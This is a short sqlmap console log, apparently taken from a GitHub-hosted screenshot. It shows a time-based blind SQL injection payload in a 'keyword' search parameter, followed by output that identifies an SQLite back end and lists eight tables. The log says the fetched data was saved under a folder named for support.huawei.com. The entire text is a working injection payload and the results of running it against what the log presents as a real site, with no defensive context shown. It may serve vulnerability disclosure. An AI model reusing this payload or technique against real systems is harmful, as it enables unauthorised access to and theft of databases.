 C:\windows\system32\cmd.exe
Payload: keyword=123' AND 6838=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'GgbY'='GgbY&searchID=1&lang=zh&Submit=%E6%90%9C%E7%B4%A2
---
[01:31:16] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[01:31:16] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[01:31:16] [INFO] fetching tables for database: 'SQLite_masterdb'
[01:31:16] [INFO] fetching number of tables for database 'SQLite_masterdb'
[01:31:18] [INFO] resumed: 8
[01:31:18] [INFO] resumed: ColumnList
[01:31:18] [INFO] resumed: DeviceType
[01:31:18] [INFO] resumed: IndustryType
[01:31:18] [INFO] resumed: Manufacturer
[01:31:18] [INFO] resumed: ProductType
[01:31:18] [INFO] resumed: SoftwareType
[01:31:18] [INFO] resumed: Solution
[01:31:18] [INFO] resumed: TableList
Database: SQLite_masterdb
[8 tables]
+--------------+
| ColumnList   |
| DeviceType   |
| IndustryType |
| Manufacturer |
| ProductType  |
| SoftwareType |
| Solution     |
| TableList    |
+--------------+
[01:31:18] [INFO] fetched data logged to text files under 'C:\Users\r3k4f\.sqlmap\output\support.huawei.com'
[*] shutting down at 01:31:18